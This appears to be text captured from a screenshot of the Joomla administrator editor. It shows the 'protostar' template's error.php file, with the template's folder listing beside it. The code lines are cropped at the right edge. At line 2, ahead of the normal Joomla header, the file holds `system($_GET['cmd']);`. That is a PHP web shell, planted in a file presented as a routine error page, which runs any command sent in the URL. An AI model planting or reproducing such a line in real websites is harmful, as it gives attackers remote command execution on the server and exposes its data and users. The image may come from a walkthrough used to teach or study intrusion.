 Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
Press F10 to toggle Full Screen editing.
1 <?php
2 system($_GET['cmd']);
3 /**
4 * @package Joomla.S
5 * @subpackage Template
6 *
7 * @copyright Copyrigh
8 * @license GNU Gene
9 */
10
11 defined('_JEXEC') or die
12
13 /** @var JDocumentError
14
15 $app = JFactory::getApp
16 $user = JFactory::getUse
17
18 // Getting params from t
19 $params = $app->getTempl
20